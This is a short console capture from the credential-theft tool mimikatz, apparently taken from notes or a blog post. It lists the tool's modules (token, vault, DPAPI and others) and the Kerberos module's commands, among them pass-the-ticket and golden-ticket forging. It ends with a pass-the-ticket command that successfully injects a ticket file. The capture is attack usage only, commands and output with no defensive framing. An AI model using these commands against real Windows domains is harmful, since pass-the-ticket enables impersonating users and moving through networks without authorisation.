 token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface]
busylight - BusyLight Module
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # kerberos::
ERROR mimikatz_doLocal ; "(null)" command of "kerberos" module not found !
Module : kerberos
Full name : Kerberos package module
Description :
ptt - Pass-the-ticket [NT 6]
list - List ticket(s)
ask - Ask or get TGS tickets
tgt - Retrieve current TGT
purge - Purge ticket(s)
golden - Willy Wonka factory
hash - Hash password to keys
ptc - Pass-the-ccache [NT6]
clist - List tickets in MIT/Heimdall ccache
mimikatz # kerberos::ptt
mimikatz # kerberos::ptt yuguan.tck
* File: 'yuguan.tck': OK
mimikatz #